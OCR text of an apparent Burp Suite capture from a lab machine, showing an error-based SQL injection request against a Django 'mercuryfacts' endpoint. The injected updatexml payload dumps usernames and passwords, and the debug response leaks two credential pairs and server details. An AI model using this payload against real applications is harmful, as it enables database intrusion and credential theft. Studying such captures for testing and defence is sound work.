 Request
Pretty Raw Hex
\n
1 GET
/mercuryfacts/1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(id,0x7c,username,0x7c,password,0x7c)%20from%20us
ers),0x7e),1)%23/ HTTP/1.1
? Search... 0 highlights
Response
Pretty Raw Hex Render
\n
OperationalError at /mercuryfacts/1 and updatexml(1,concat(0x7e,
(select group_concat(id,0x7c,username,0x7c,password,0x7c) from
users),0x7e),1)#/
(1105, "XPATH syntax error: '~1|john|johnny1987|,2|laura|love'")
Request Method: GET
Request URL: http://10.10.10.147:8080/mercuryfacts/1%20and%20updatexml(1,concat(0x7e,
(select%20group_concat(id,0x7c,username,0x7c,password,0x7c)%20from%20users),0x7e),1)%23/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~1|john|johnny1987|,2|laura|love'")
Exception Location: /usr/local/lib/python3.8/dist-packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.2
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Inspector
Back
Path
Value
/mercuryfacts/1%20and%20updatexml(1
,concat(0x7e,(select%20group_concat
(id,0x7c,username,0x7c,password,0x7
c)%20from%20users),0x7e),1)%23/
Decoded from: URL path encoding
/mercuryfacts/1 and updatexml(1,conc
at(0x7e,(select group_concat(id,0x7c
,username,0x7c,password,0x7c) from u
sers),0x7e),1)#/
Cancel Apply changes